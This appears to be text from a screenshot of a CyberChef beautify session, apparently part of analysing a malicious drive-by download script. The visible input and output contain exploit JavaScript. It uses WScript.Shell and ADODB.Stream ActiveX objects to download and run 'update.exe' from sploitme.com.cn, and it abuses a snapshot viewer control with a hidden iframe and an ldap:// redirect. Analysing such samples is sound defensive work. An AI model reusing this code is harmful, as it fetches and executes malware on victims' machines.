 Recipe
JavaScript Beautify
Indent string
\t
Quotes
Auto
Semicolons before closing braces
Include comments
STEP
BAKE!
Auto Bake
Input
function Complete(){setTimeout('location.href = "about:blank',2000);}
function CheckIP(){var req=null;try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e)
{try{req=new ActiveXObject("Microsoft.XMLHTTP");}catch(e){try{req=new
XMLHttpRequest();}catch(e){}}}
if(req==null)return"0";req.open("GET","/fg/show.php?get_ajax=1&r="+Math.random(),false);
req.send(null);if(req.responseText=="1"){return true;}else{return false;}}
var urltofile='http://sploitme.com.cn/fg/load.php?e=1';var filename='update.exe';
function CreateO(o,n){var r=null;try{r=o.CreateObject(n)}catch(e){}
if(!r){try{r=o.CreateObject(n,'')}catch(e){}}
if(!r){try{r=o.CreateObject(n,'','')}catch(e){}}
if(!r){try{r=o.GetObject('',n)}catch(e){}}
if(!r){try{r=o.GetObject(n,'')}catch(e){}}
if(!r){try{r=o.GetObject(n)}catch(e){}}
return r;}
function Go(a){var s=CreateO(a,'WScript.Shell');var o=CreateO(a,'ADODB.Stream');var
File details
Name: deobfuscated.js
Size: 9,717 bytes
Type: unknown
Loaded: 100%
ABC 9717 41
Raw Bytes
Output
obj.AllowContextMenu = false;
obj.SnapshotPath = 'http://sploitme.com.cn/fg/load.php?e=6';
try {
obj.CompressedPath = buf;
obj.PrintSnapshot();
var snpelement = document.createElement('iframe');
snpelement.setAttribute('id', 'snapiframe');
snpelement.setAttribute('src', 'about:blank');
snpelement.setAttribute('width', 1);
snpelement.setAttribute('height', 1);
snpelement.setAttribute('style', 'display:none;');
document.body.appendChild(snpelement);
setTimeout("document.getElementById('snapiframe').src = 'ldap://';", 3000);
} catch (e) {
}
ABC 11206 312
66ms Raw Bytes